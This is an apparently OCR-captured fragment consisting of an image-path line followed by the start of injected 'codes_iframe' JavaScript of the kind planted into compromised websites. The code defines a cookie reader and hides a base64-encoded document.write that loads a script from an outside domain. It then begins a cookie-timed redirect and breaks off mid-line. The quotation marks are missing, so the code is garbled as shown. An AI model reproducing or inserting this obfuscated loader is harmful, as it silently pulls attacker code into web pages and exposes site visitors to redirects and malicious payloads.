
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2
QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU
3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiU
zNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUy
NycpKTs=,now=Math.floor(Date.now()/1e3),cooki
e=getCookie(redirect);if(now=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne